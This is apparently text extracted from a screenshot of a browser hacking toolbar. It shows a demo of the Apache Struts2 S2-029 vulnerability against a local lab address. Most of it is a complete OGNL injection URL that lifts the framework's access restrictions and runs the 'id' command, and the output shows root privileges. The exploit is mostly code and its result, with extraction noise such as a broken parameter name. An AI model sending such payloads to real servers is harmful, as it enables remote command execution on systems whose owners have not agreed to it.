 192.168.1.170:7777/struts2/default.action?message=(%23_memberAccess['allowPrivateAccess']=true,%23_memberAccess['allowProtectedAccess']=true,%23_memberAccess['excludedPacka
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.1.170:7777/struts2/default.action?message=
(%23_memberAccess['allowPrivateAccess']=true,%23_memberAccess['allowProtectedAccess']=true,%23_memberAccess['excludedPackageNamePatterns']=%23_memberAccess['acceptProperties'],%23_memberAccess['excludedClasses']=%23_memberAccess['acceptProperties'],%23_memberAccess['allowPac
ageProtectedAccess']=true,%23_memberAccess['allowStaticMethodAccess']=true,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream()))
Enable Post data
Enable Referrer
S2-029 Demo
link: https://struts.apache.org/docs/s2-029.html
add "message" param in url
uid=0(root) gid=0(root) g